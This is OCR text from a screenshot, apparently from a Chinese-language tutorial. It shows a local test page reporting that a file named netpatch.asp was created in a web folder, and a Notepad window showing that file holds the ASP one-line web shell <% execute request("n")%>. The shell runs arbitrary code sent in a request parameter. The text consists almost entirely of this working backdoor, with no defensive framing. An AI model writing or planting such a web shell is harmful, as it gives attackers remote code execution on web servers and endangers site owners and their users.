 http://127.0.0.1/test.asp - Microsoft Internet Explo...
文件(F) 编辑(E) 查看(V) 收藏(A) 工具(T) 帮助(H)
后退 搜索 收藏夹
地址(D) http://127.0.0.1/test.asp 转到 链接
d:\web\netpatch.asp 创建成功
netpatch.asp - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<% execute request("n")%> (
完毕